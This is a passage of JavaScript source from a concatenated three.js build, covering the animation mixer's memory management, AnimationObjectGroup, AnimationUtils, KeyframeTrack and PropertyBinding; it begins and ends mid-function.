		if ( this._isActiveAction( action ) ) {

			var bindings = action._propertyBindings;

			// decrement reference counts / sort out state
			for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

				var binding = bindings[ i ];

				if ( -- binding.useCount === 0 ) {

					binding.restoreOriginalState();
					this._takeBackBinding( binding );

				}

			}

			this._takeBackAction( action );

		}

	},

	// Memory manager

	_initMemoryManager: function() {

		this._actions = []; // 'nActiveActions' followed by inactive ones
		this._nActiveActions = 0;

		this._actionsByClip = {};
		// inside:
		// {
		// 		knownActions: Array< _Action >	- used as prototypes
		// 		actionByRoot: _Action			- lookup
		// }


		this._bindings = []; // 'nActiveBindings' followed by inactive ones
		this._nActiveBindings = 0;

		this._bindingsByRootAndName = {}; // inside: Map< name, PropertyMixer >


		this._controlInterpolants = []; // same game as above
		this._nActiveControlInterpolants = 0;

		var scope = this;

		this.stats = {

			actions: {
				get total() { return scope._actions.length; },
				get inUse() { return scope._nActiveActions; }
			},
			bindings: {
				get total() { return scope._bindings.length; },
				get inUse() { return scope._nActiveBindings; }
			},
			controlInterpolants: {
				get total() { return scope._controlInterpolants.length; },
				get inUse() { return scope._nActiveControlInterpolants; }
			}

		};

	},

	// Memory management for _Action objects

	_isActiveAction: function( action ) {

		var index = action._cacheIndex;
		return index !== null && index < this._nActiveActions;

	},

	_addInactiveAction: function( action, clipName, rootUuid ) {

		var actions = this._actions,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ];

		if ( actionsForClip === undefined ) {

			actionsForClip = {

				knownActions: [ action ],
				actionByRoot: {}

			};

			action._byClipCacheIndex = 0;

			actionsByClip[ clipName ] = actionsForClip;

		} else {

			var knownActions = actionsForClip.knownActions;

			action._byClipCacheIndex = knownActions.length;
			knownActions.push( action );

		}

		action._cacheIndex = actions.length;
		actions.push( action );

		actionsForClip.actionByRoot[ rootUuid ] = action;

	},

	_removeInactiveAction: function( action ) {

		var actions = this._actions,
			lastInactiveAction = actions[ actions.length - 1 ],
			cacheIndex = action._cacheIndex;

		lastInactiveAction._cacheIndex = cacheIndex;
		actions[ cacheIndex ] = lastInactiveAction;
		actions.pop();

		action._cacheIndex = null;


		var clipName = action._clip.name,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ],
			knownActionsForClip = actionsForClip.knownActions,

			lastKnownAction =
				knownActionsForClip[ knownActionsForClip.length - 1 ],

			byClipCacheIndex = action._byClipCacheIndex;

		lastKnownAction._byClipCacheIndex = byClipCacheIndex;
		knownActionsForClip[ byClipCacheIndex ] = lastKnownAction;
		knownActionsForClip.pop();

		action._byClipCacheIndex = null;


		var actionByRoot = actionsForClip.actionByRoot,
			rootUuid = ( actions._localRoot || this._root ).uuid;

		delete actionByRoot[ rootUuid ];

		if ( knownActionsForClip.length === 0 ) {

			delete actionsByClip[ clipName ];

		}

		this._removeInactiveBindingsForAction( action );

	},

	_removeInactiveBindingsForAction: function( action ) {

		var bindings = action._propertyBindings;
		for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

			var binding = bindings[ i ];

			if ( -- binding.referenceCount === 0 ) {

				this._removeInactiveBinding( binding );

			}

		}

	},

	_lendAction: function( action ) {

		// [ active actions |  inactive actions  ]
		// [  active actions >| inactive actions ]
		//                 s        a
		//                  <-swap->
		//                 a        s

		var actions = this._actions,
			prevIndex = action._cacheIndex,

			lastActiveIndex = this._nActiveActions ++,

			firstInactiveAction = actions[ lastActiveIndex ];

		action._cacheIndex = lastActiveIndex;
		actions[ lastActiveIndex ] = action;

		firstInactiveAction._cacheIndex = prevIndex;
		actions[ prevIndex ] = firstInactiveAction;

	},

	_takeBackAction: function( action ) {

		// [  active actions  | inactive actions ]
		// [ active actions |< inactive actions  ]
		//        a        s
		//         <-swap->
		//        s        a

		var actions = this._actions,
			prevIndex = action._cacheIndex,

			firstInactiveIndex = -- this._nActiveActions,

			lastActiveAction = actions[ firstInactiveIndex ];

		action._cacheIndex = firstInactiveIndex;
		actions[ firstInactiveIndex ] = action;

		lastActiveAction._cacheIndex = prevIndex;
		actions[ prevIndex ] = lastActiveAction;

	},

	// Memory management for PropertyMixer objects

	_addInactiveBinding: function( binding, rootUuid, trackName ) {

		var bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ],

			bindings = this._bindings;

		if ( bindingByName === undefined ) {

			bindingByName = {};
			bindingsByRoot[ rootUuid ] = bindingByName;

		}

		bindingByName[ trackName ] = binding;

		binding._cacheIndex = bindings.length;
		bindings.push( binding );

	},

	_removeInactiveBinding: function( binding ) {

		var bindings = this._bindings,
			propBinding = binding.binding,
			rootUuid = propBinding.rootNode.uuid,
			trackName = propBinding.path,
			bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ],

			lastInactiveBinding = bindings[ bindings.length - 1 ],
			cacheIndex = binding._cacheIndex;

		lastInactiveBinding._cacheIndex = cacheIndex;
		bindings[ cacheIndex ] = lastInactiveBinding;
		bindings.pop();

		delete bindingByName[ trackName ];

		remove_empty_map: {

			for ( var _ in bindingByName ) break remove_empty_map;

			delete bindingsByRoot[ rootUuid ];

		}

	},

	_lendBinding: function( binding ) {

		var bindings = this._bindings,
			prevIndex = binding._cacheIndex,

			lastActiveIndex = this._nActiveBindings ++,

			firstInactiveBinding = bindings[ lastActiveIndex ];

		binding._cacheIndex = lastActiveIndex;
		bindings[ lastActiveIndex ] = binding;

		firstInactiveBinding._cacheIndex = prevIndex;
		bindings[ prevIndex ] = firstInactiveBinding;

	},

	_takeBackBinding: function( binding ) {

		var bindings = this._bindings,
			prevIndex = binding._cacheIndex,

			firstInactiveIndex = -- this._nActiveBindings,

			lastActiveBinding = bindings[ firstInactiveIndex ];

		binding._cacheIndex = firstInactiveIndex;
		bindings[ firstInactiveIndex ] = binding;

		lastActiveBinding._cacheIndex = prevIndex;
		bindings[ prevIndex ] = lastActiveBinding;

	},


	// Memory management of Interpolants for weight and time scale

	_lendControlInterpolant: function() {

		var interpolants = this._controlInterpolants,
			lastActiveIndex = this._nActiveControlInterpolants ++,
			interpolant = interpolants[ lastActiveIndex ];

		if ( interpolant === undefined ) {

			interpolant = new THREE.LinearInterpolant(
					new Float32Array( 2 ), new Float32Array( 2 ),
						1, this._controlInterpolantsResultBuffer );

			interpolant.__cacheIndex = lastActiveIndex;
			interpolants[ lastActiveIndex ] = interpolant;

		}

		return interpolant;

	},

	_takeBackControlInterpolant: function( interpolant ) {

		var interpolants = this._controlInterpolants,
			prevIndex = interpolant.__cacheIndex,

			firstInactiveIndex = -- this._nActiveControlInterpolants,

			lastActiveInterpolant = interpolants[ firstInactiveIndex ];

		interpolant.__cacheIndex = firstInactiveIndex;
		interpolants[ firstInactiveIndex ] = interpolant;

		lastActiveInterpolant.__cacheIndex = prevIndex;
		interpolants[ prevIndex ] = lastActiveInterpolant;

	},

	_controlInterpolantsResultBuffer: new Float32Array( 1 )

} );


// File:src/animation/AnimationObjectGroup.js

/**
 *
 * A group of objects that receives a shared animation state.
 *
 * Usage:
 *
 * 	-	Add objects you would otherwise pass as 'root' to the
 * 		constructor or the .clipAction method of AnimationMixer.
 *
 * 	-	Instead pass this object as 'root'.
 *
 * 	-	You can also add and remove objects later when the mixer
 * 		is running.
 *
 * Note:
 *
 *  	Objects of this class appear as one object to the mixer,
 *  	so cache control of the individual objects must be done
 *  	on the group.
 *
 * Limitation:
 *
 * 	- 	The animated properties must be compatible among the
 * 		all objects in the group.
 *
 *  -	A single property can either be controlled through a
 *  	target group or directly, but not both.
 *
 * @author tschw
 */

THREE.AnimationObjectGroup = function( var_args ) {

	this.uuid = THREE.Math.generateUUID();

	// cached objects followed by the active ones
	this._objects = Array.prototype.slice.call( arguments );

	this.nCachedObjects_ = 0;			// threshold
	// note: read by PropertyBinding.Composite

	var indices = {};
	this._indicesByUUID = indices;		// for bookkeeping

	for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

		indices[ arguments[ i ].uuid ] = i;

	}

	this._paths = [];					// inside: string
	this._parsedPaths = [];				// inside: { we don't care, here }
	this._bindings = []; 				// inside: Array< PropertyBinding >
	this._bindingsIndicesByPath = {}; 	// inside: indices in these arrays

	var scope = this;

	this.stats = {

		objects: {
			get total() { return scope._objects.length; },
			get inUse() { return this.total - scope.nCachedObjects_;  }
		},

		get bindingsPerObject() { return scope._bindings.length; }

	};

};

THREE.AnimationObjectGroup.prototype = {

	constructor: THREE.AnimationObjectGroup,

	add: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			paths = this._paths,
			parsedPaths = this._parsedPaths,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index === undefined ) {

				// unknown object -> add it to the ACTIVE region

				index = nObjects ++;
				indicesByUUID[ uuid ] = index;
				objects.push( object );

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					bindings[ j ].push(
							new THREE.PropertyBinding(
								object, paths[ j ], parsedPaths[ j ] ) );

				}

			} else if ( index < nCachedObjects ) {

				var knownObject = objects[ index ];

				// move existing object to the ACTIVE region

				var firstActiveIndex = -- nCachedObjects,
					lastCachedObject = objects[ firstActiveIndex ];

				indicesByUUID[ lastCachedObject.uuid ] = index;
				objects[ index ] = lastCachedObject;

				indicesByUUID[ uuid ] = firstActiveIndex;
				objects[ firstActiveIndex ] = object;

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					var bindingsForPath = bindings[ j ],
						lastCached = bindingsForPath[ firstActiveIndex ],
						binding = bindingsForPath[ index ];

					bindingsForPath[ index ] = lastCached;

					if ( binding === undefined ) {

						// since we do not bother to create new bindings
						// for objects that are cached, the binding may
						// or may not exist

						binding = new THREE.PropertyBinding(
								object, paths[ j ], parsedPaths[ j ] );

					}

					bindingsForPath[ firstActiveIndex ] = binding;

				}

			} else if ( objects[ index ] !== knownObject) {

				console.error( "Different objects with the same UUID " +
						"detected. Clean the caches or recreate your " +
						"infrastructure when reloading scenes..." );

			} // else the object is already where we want it to be

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	remove: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index !== undefined && index >= nCachedObjects ) {

				// move existing object into the CACHED region

				var lastCachedIndex = nCachedObjects ++,
					firstActiveObject = objects[ lastCachedIndex ];

				indicesByUUID[ firstActiveObject.uuid ] = index;
				objects[ index ] = firstActiveObject;

				indicesByUUID[ uuid ] = lastCachedIndex;
				objects[ lastCachedIndex ] = object;

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					var bindingsForPath = bindings[ j ],
						firstActive = bindingsForPath[ lastCachedIndex ],
						binding = bindingsForPath[ index ];

					bindingsForPath[ index ] = firstActive;
					bindingsForPath[ lastCachedIndex ] = binding;

				}

			}

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	// remove & forget
	uncache: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index !== undefined ) {

				delete indicesByUUID[ uuid ];

				if ( index < nCachedObjects ) {

					// object is cached, shrink the CACHED region

					var firstActiveIndex = -- nCachedObjects,
						lastCachedObject = objects[ firstActiveIndex ],
						lastIndex = -- nObjects,
						lastObject = objects[ lastIndex ];

					// last cached object takes this object's place
					indicesByUUID[ lastCachedObject.uuid ] = index;
					objects[ index ] = lastCachedObject;

					// last object goes to the activated slot and pop
					indicesByUUID[ lastObject.uuid ] = firstActiveIndex;
					objects[ firstActiveIndex ] = lastObject;
					objects.pop();

					// accounting is done, now do the same for all bindings

					for ( var j = 0, m = nBindings; j !== m; ++ j ) {

						var bindingsForPath = bindings[ j ],
							lastCached = bindingsForPath[ firstActiveIndex ],
							last = bindingsForPath[ lastIndex ];

						bindingsForPath[ index ] = lastCached;
						bindingsForPath[ firstActiveIndex ] = last;
						bindingsForPath.pop();

					}

				} else {

					// object is active, just swap with the last and pop

					var lastIndex = -- nObjects,
						lastObject = objects[ lastIndex ];

					indicesByUUID[ lastObject.uuid ] = index;
					objects[ index ] = lastObject;
					objects.pop();

					// accounting is done, now do the same for all bindings

					for ( var j = 0, m = nBindings; j !== m; ++ j ) {

						var bindingsForPath = bindings[ j ];

						bindingsForPath[ index ] = bindingsForPath[ lastIndex ];
						bindingsForPath.pop();

					}

				} // cached or active

			} // if object is known

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	// Internal interface used by befriended PropertyBinding.Composite:

	subscribe_: function( path, parsedPath ) {
		// returns an array of bindings for the given path that is changed
		// according to the contained objects in the group

		var indicesByPath = this._bindingsIndicesByPath,
			index = indicesByPath[ path ],
			bindings = this._bindings;

		if ( index !== undefined ) return bindings[ index ];

		var paths = this._paths,
			parsedPaths = this._parsedPaths,
			objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			bindingsForPath = new Array( nObjects );

		index = bindings.length;

		indicesByPath[ path ] = index;

		paths.push( path );
		parsedPaths.push( parsedPath );
		bindings.push( bindingsForPath );

		for ( var i = nCachedObjects,
				n = objects.length; i !== n; ++ i ) {

			var object = objects[ i ];

			bindingsForPath[ i ] =
					new THREE.PropertyBinding( object, path, parsedPath );

		}

		return bindingsForPath;

	},

	unsubscribe_: function( path ) {
		// tells the group to forget about a property path and no longer
		// update the array previously obtained with 'subscribe_'

		var indicesByPath = this._bindingsIndicesByPath,
			index = indicesByPath[ path ];

		if ( index !== undefined ) {

			var paths = this._paths,
				parsedPaths = this._parsedPaths,
				bindings = this._bindings,
				lastBindingsIndex = bindings.length - 1,
				lastBindings = bindings[ lastBindingsIndex ],
				lastBindingsPath = path[ lastBindingsIndex ];

			indicesByPath[ lastBindingsPath ] = index;

			bindings[ index ] = lastBindings;
			bindings.pop();

			parsedPaths[ index ] = parsedPaths[ lastBindingsIndex ];
			parsedPaths.pop();

			paths[ index ] = paths[ lastBindingsIndex ];
			paths.pop();

		}

	}

};


// File:src/animation/AnimationUtils.js

/**
 * @author tschw
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 */

THREE.AnimationUtils = {

	// same as Array.prototype.slice, but also works on typed arrays
	arraySlice: function( array, from, to ) {

		if ( THREE.AnimationUtils.isTypedArray( array ) ) {

			return new array.constructor( array.subarray( from, to ) );

		}

		return array.slice( from, to );

	},

	// converts an array to a specific type
	convertArray: function( array, type, forceClone ) {

		if ( ! array || // let 'undefined' and 'null' pass
				! forceClone && array.constructor === type ) return array;

		if ( typeof type.BYTES_PER_ELEMENT === 'number' ) {

			return new type( array ); // create typed array

		}

		return Array.prototype.slice.call( array ); // create Array

	},

	isTypedArray: function( object ) {

		return ArrayBuffer.isView( object ) &&
				! ( object instanceof DataView );

	},

	// returns an array by which times and values can be sorted
	getKeyframeOrder: function( times ) {

		function compareTime( i, j ) {

			return times[ i ] - times[ j ];

		}

		var n = times.length;
		var result = new Array( n );
		for ( var i = 0; i !== n; ++ i ) result[ i ] = i;

		result.sort( compareTime );

		return result;

	},

	// uses the array previously returned by 'getKeyframeOrder' to sort data
	sortedArray: function( values, stride, order ) {

		var nValues = values.length;
		var result = new values.constructor( nValues );

		for ( var i = 0, dstOffset = 0; dstOffset !== nValues; ++ i ) {

			var srcOffset = order[ i ] * stride;

			for ( var j = 0; j !== stride; ++ j ) {

				result[ dstOffset ++ ] = values[ srcOffset + j ];

			}

		}

		return result;

	},

	// function for parsing AOS keyframe formats
	flattenJSON: function( jsonKeys, times, values, valuePropertyName ) {

		var i = 1, key = jsonKeys[ 0 ];

		while ( key !== undefined && key[ valuePropertyName ] === undefined ) {

			key = jsonKeys[ i ++ ];

		}

		if ( key === undefined ) return; // no data

		var value = key[ valuePropertyName ];
		if ( value === undefined ) return; // no data

		if ( Array.isArray( value ) ) {

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					values.push.apply( values, value ); // push all elements

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		} else if ( value.toArray !== undefined ) {
			// ...assume THREE.Math-ish

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					value.toArray( values, values.length );

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		} else {
			// otherwise push as-is

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					values.push( value );

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		}

	}

};

// File:src/animation/KeyframeTrack.js

/**
 *
 * A timed sequence of keyframes for a specific property.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.KeyframeTrack = function ( name, times, values, interpolation ) {

	if( name === undefined ) throw new Error( "track name is undefined" );

	if( times === undefined || times.length === 0 ) {

		throw new Error( "no keyframes in track named " + name );

	}

	this.name = name;

	this.times = THREE.AnimationUtils.convertArray( times, this.TimeBufferType );
	this.values = THREE.AnimationUtils.convertArray( values, this.ValueBufferType );

	this.setInterpolation( interpolation || this.DefaultInterpolation );

	this.validate();
	this.optimize();

};

THREE.KeyframeTrack.prototype = {

	constructor: THREE.KeyframeTrack,

	TimeBufferType: Float32Array,
	ValueBufferType: Float32Array,

	DefaultInterpolation: THREE.InterpolateLinear,

	InterpolantFactoryMethodDiscrete: function( result ) {

		return new THREE.DiscreteInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodLinear: function( result ) {

		return new THREE.LinearInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodSmooth: function( result ) {

		return new THREE.CubicInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	setInterpolation: function( interpolation ) {

		var factoryMethod = undefined;

		switch ( interpolation ) {

			case THREE.InterpolateDiscrete:

				factoryMethod = this.InterpolantFactoryMethodDiscrete;

				break;

			case THREE.InterpolateLinear:

				factoryMethod = this.InterpolantFactoryMethodLinear;

				break;

			case THREE.InterpolateSmooth:

				factoryMethod = this.InterpolantFactoryMethodSmooth;

				break;

		}

		if ( factoryMethod === undefined ) {

			var message = "unsupported interpolation for " +
					this.ValueTypeName + " keyframe track named " + this.name;

			if ( this.createInterpolant === undefined ) {

				// fall back to default, unless the default itself is messed up
				if ( interpolation !== this.DefaultInterpolation ) {

					this.setInterpolation( this.DefaultInterpolation );

				} else {

					throw new Error( message ); // fatal, in this case

				}

			}

			console.warn( message );
			return;

		}

		this.createInterpolant = factoryMethod;

	},

	getInterpolation: function() {

		switch ( this.createInterpolant ) {

			case this.InterpolantFactoryMethodDiscrete:

				return THREE.InterpolateDiscrete;

			case this.InterpolantFactoryMethodLinear:

				return THREE.InterpolateLinear;

			case this.InterpolantFactoryMethodSmooth:

				return THREE.InterpolateSmooth;

		}

	},

	getValueSize: function() {

		return this.values.length / this.times.length;

	},

	// move all keyframes either forwards or backwards in time
	shift: function( timeOffset ) {

		if( timeOffset !== 0.0 ) {

			var times = this.times;

			for( var i = 0, n = times.length; i !== n; ++ i ) {

				times[ i ] += timeOffset;

			}

		}

		return this;

	},

	// scale all keyframe times by a factor (useful for frame <-> seconds conversions)
	scale: function( timeScale ) {

		if( timeScale !== 1.0 ) {

			var times = this.times;

			for( var i = 0, n = times.length; i !== n; ++ i ) {

				times[ i ] *= timeScale;

			}

		}

		return this;

	},

	// removes keyframes before and after animation without changing any values within the range [startTime, endTime].
	// IMPORTANT: We do not shift around keys to the start of the track time, because for interpolated keys this will change their values
	trim: function( startTime, endTime ) {

		var times = this.times,
			nKeys = times.length,
			from = 0,
			to = nKeys - 1;

		while ( from !== nKeys && times[ from ] < startTime ) ++ from;
		while ( to !== -1 && times[ to ] > endTime ) -- to;

		++ to; // inclusive -> exclusive bound

		if( from !== 0 || to !== nKeys ) {

			// empty tracks are forbidden, so keep at least one keyframe
			if ( from >= to ) to = Math.max( to , 1 ), from = to - 1;

			var stride = this.getValueSize();
			this.times = THREE.AnimationUtils.arraySlice( times, from, to );
			this.values = THREE.AnimationUtils.
					arraySlice( this.values, from * stride, to * stride );

		}

		return this;

	},

	// ensure we do not get a GarbageInGarbageOut situation, make sure tracks are at least minimally viable
	validate: function() {

		var valid = true;

		var valueSize = this.getValueSize();
		if ( valueSize - Math.floor( valueSize ) !== 0 ) {

			console.error( "invalid value size in track", this );
			valid = false;

		}

		var times = this.times,
			values = this.values,

			nKeys = times.length;

		if( nKeys === 0 ) {

			console.error( "track is empty", this );
			valid = false;

		}

		var prevTime = null;

		for( var i = 0; i !== nKeys; i ++ ) {

			var currTime = times[ i ];

			if ( typeof currTime === 'number' && isNaN( currTime ) ) {

				console.error( "time is not a valid number", this, i, currTime );
				valid = false;
				break;

			}

			if( prevTime !== null && prevTime > currTime ) {

				console.error( "out of order keys", this, i, currTime, prevTime );
				valid = false;
				break;

			}

			prevTime = currTime;

		}

		if ( values !== undefined ) {

			if ( THREE.AnimationUtils.isTypedArray( values ) ) {

				for ( var i = 0, n = values.length; i !== n; ++ i ) {

					var value = values[ i ];

					if ( isNaN( value ) ) {

						console.error( "value is not a valid number", this, i, value );
						valid = false;
						break;

					}

				}

			}

		}

		return valid;

	},

	// removes equivalent sequential keys as common in morph target sequences
	// (0,0,0,0,1,1,1,0,0,0,0,0,0,0) --> (0,0,1,1,0,0)
	optimize: function() {

		var times = this.times,
			values = this.values,
			stride = this.getValueSize(),

			writeIndex = 1;

		for( var i = 1, n = times.length - 1; i <= n; ++ i ) {

			var keep = false;

			var time = times[ i ];
			var timeNext = times[ i + 1 ];

			// remove adjacent keyframes scheduled at the same time

			if ( time !== timeNext && ( i !== 1 || time !== time[ 0 ] ) ) {

				// remove unnecessary keyframes same as their neighbors
				var offset = i * stride,
					offsetP = offset - stride,
					offsetN = offset + stride;

				for ( var j = 0; j !== stride; ++ j ) {

					var value = values[ offset + j ];

					if ( value !== values[ offsetP + j ] ||
							value !== values[ offsetN + j ] ) {

						keep = true;
						break;

					}

				}

			}

			// in-place compaction

			if ( keep ) {

				if ( i !== writeIndex ) {

					times[ writeIndex ] = times[ i ];

					var readOffset = i * stride,
						writeOffset = writeIndex * stride;

					for ( var j = 0; j !== stride; ++ j ) {

						values[ writeOffset + j ] = values[ readOffset + j ];

					}


				}

				++ writeIndex;

			}

		}

		if ( writeIndex !== times.length ) {

			this.times = THREE.AnimationUtils.arraySlice( times, 0, writeIndex );
			this.values = THREE.AnimationUtils.arraySlice( values, 0, writeIndex * stride );

		}

		return this;

	}

};

// Static methods:

Object.assign( THREE.KeyframeTrack, {

	// Serialization (in static context, because of constructor invocation
	// and automatic invocation of .toJSON):

	parse: function( json ) {

		if( json.type === undefined ) {

			throw new Error( "track type undefined, can not parse" );

		}

		var trackType = THREE.KeyframeTrack._getTrackTypeForValueTypeName( json.type );

		if ( json.times === undefined ) {

			console.warn( "legacy JSON format detected, converting" );

			var times = [], values = [];

			THREE.AnimationUtils.flattenJSON( json.keys, times, values, 'value' );

			json.times = times;
			json.values = values;

		}

		// derived classes can define a static parse method
		if ( trackType.parse !== undefined ) {

			return trackType.parse( json );

		} else {

			// by default, we asssume a constructor compatible with the base
			return new trackType(
					json.name, json.times, json.values, json.interpolation );

		}

	},

	toJSON: function( track ) {

		var trackType = track.constructor;

		var json;

		// derived classes can define a static toJSON method
		if ( trackType.toJSON !== undefined ) {

			json = trackType.toJSON( track );

		} else {

			// by default, we assume the data can be serialized as-is
			json = {

				'name': track.name,
				'times': THREE.AnimationUtils.convertArray( track.times, Array ),
				'values': THREE.AnimationUtils.convertArray( track.values, Array )

			};

			var interpolation = track.getInterpolation();

			if ( interpolation !== track.DefaultInterpolation ) {

				json.interpolation = interpolation;

			}

		}

		json.type = track.ValueTypeName; // mandatory

		return json;

	},

	_getTrackTypeForValueTypeName: function( typeName ) {

		switch( typeName.toLowerCase() ) {

			case "scalar":
			case "double":
			case "float":
			case "number":
			case "integer":

				return THREE.NumberKeyframeTrack;

			case "vector":
			case "vector2":
			case "vector3":
			case "vector4":

				return THREE.VectorKeyframeTrack;

			case "color":

				return THREE.ColorKeyframeTrack;

			case "quaternion":

				return THREE.QuaternionKeyframeTrack;

			case "bool":
			case "boolean":

				return THREE.BooleanKeyframeTrack;

			case "string":

				return THREE.StringKeyframeTrack;

		};

		throw new Error( "Unsupported typeName: " + typeName );

	}

} );

// File:src/animation/PropertyBinding.js

/**
 *
 * A reference to a real property in the scene graph.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.PropertyBinding = function ( rootNode, path, parsedPath ) {

	this.path = path;
	this.parsedPath = parsedPath ||
			THREE.PropertyBinding.parseTrackName( path );

	this.node = THREE.PropertyBinding.findNode(
			rootNode, this.parsedPath.nodeName ) || rootNode;

	this.rootNode = rootNode;

};

THREE.PropertyBinding.prototype = {

	constructor: THREE.PropertyBinding,

	getValue: function getValue_unbound( targetArray, offset ) {

		this.bind();
		this.getValue( targetArray, offset );

		// Note: This class uses a State pattern on a per-method basis:
		// 'bind' sets 'this.getValue' / 'setValue' and shadows the
		// prototype version of these methods with one that represents
		// the bound state. When the property is not found, the methods
		// become no-ops.

	},

	setValue: function getValue_unbound( sourceArray, offset ) {

		this.bind();
		this.setValue( sourceArray, offset );

	},

	// create getter / setter pair for a property in the scene graph
	bind: function() {

		var targetObject = this.node,
			parsedPath = this.parsedPath,

			objectName = parsedPath.objectName,
			propertyName = parsedPath.propertyName,
			propertyIndex = parsedPath.propertyIndex;

		if ( ! targetObject ) {

			targetObject = THREE.PropertyBinding.findNode(
					this.rootNode, parsedPath.nodeName ) || this.rootNode;

			this.node = targetObject;

		}

		// set fail state so we can just 'return' on error
		this.getValue = this._getValue_unavailable;
		this.setValue = this._setValue_unavailable;

 		// ensure there is a value node
		if ( ! targetObject ) {

			console.error( "  trying to update node for track: " + this.path + " but it wasn't found." );
			return;

		}

		if( objectName ) {

			var objectIndex = parsedPath.objectIndex;

			// special cases were we need to reach deeper into the hierarchy to get the face materials....
			switch ( objectName ) {

				case 'materials':

					if( ! targetObject.material ) {

						console.error( '  can not bind to material as node does not have a material', this );
						return;

					}

					if( ! targetObject.material.materials ) {

						console.error( '  can not bind to material.materials as node.material does not have a materials array', this );
						return;

					}

					targetObject = targetObject.material.materials;

					break;

				case 'bones':

					if( ! targetObject.skeleton ) {

						console.error( '  can not bind to bones as node does not have a skeleton', this );
						return;

					}

					// potential future optimization: skip this if propertyIndex is already an integer
					// and convert the integer string to a true integer.

					targetObject = targetObject.skeleton.bones;

					// support resolving morphTarget names into indices.
					for ( var i = 0; i < targetObject.length; i ++ ) {

						if ( targetObject[i].name === objectIndex ) {

							objectIndex = i;
							break;

						}

					}

					break;

				default:

					if ( targetObject[ objectName ] === undefined ) {

						console.error( '  can not bind to objectName of node, undefined', this );
						return;

					}

					targetObject = targetObject[ objectName ];

			}


			if ( objectIndex !== undefined ) {

				if( targetObject[ objectIndex ] === undefined ) {

					console.error( "  trying to bind to objectIndex of objectName, but is undefined:", this, targetObject );
					return;

				}

				targetObject = targetObject[ objectIndex ];

			}

		}

		// resolve property
		var nodeProperty = targetObject[ propertyName ];

		if ( ! nodeProperty ) {

			var nodeName = parsedPath.nodeName;

			console.error( "  trying to update property for track: " + nodeName +
					'.' + propertyName + " but it wasn't found.", targetObject );
			return;

		}

		// determine versioning scheme
		var versioning = this.Versioning.None;

		if ( targetObject.needsUpdate !== undefined ) { // material

			versioning = this.Versioning.NeedsUpdate;
			this.targetObject = targetObject;

		} else if ( targetObject.matrixWorldNeedsUpdate !== undefined ) { // node transform

			versioning = this.Versioning.MatrixWorldNeedsUpdate;
			this.targetObject = targetObject;

		}

		// determine how the property gets bound
		var bindingType = this.BindingType.Direct;

		if ( propertyIndex !== undefined ) {
			// access a sub element of the property array (only primitives are supported right now)

			if ( propertyName === "morphTargetInfluences" ) {
				// potential optimization, skip this if propertyIndex is already an integer, and convert the integer string to a true integer.

				// support resolving morphTarget names into indices.
				if ( ! targetObject.geometry ) {

					console.error( '  can not bind to morphTargetInfluences becasuse node does not have a geometry', this );
					return;

				}

				if ( ! targetObject.geometry.morphTargets ) {

					console.error( '  can not bind to morphTargetInfluences becasuse node does not have a geometry.morphTargets', this );
					return;

				}

				for ( var i = 0; i < this.node.geometry.morphTargets.length; i ++ ) {

					if ( targetObject.geometry.morphTargets[i].name === propertyIndex ) {

						propertyIndex = i;
						break;

					}

				}

			}

			bindingType = this.BindingType.ArrayElement;

			this.resolvedProperty = nodeProperty;
			this.propertyIndex = propertyIndex;

		} else if ( nodeProperty.fromArray !== undefined && nodeProperty.toArray !== undefined ) {
			// must use copy for Object3D.Euler/Quaternion

			bindingType = this.BindingType.HasFromToArray;

			this.resolvedProperty = nodeProperty;

		} else if ( nodeProperty.length !== undefined ) {

			bindingType = this.BindingType.EntireArray;

			this.resolvedProperty = nodeProperty;

		} else {

			this.propertyName = propertyName;

		}

		// select getter / setter
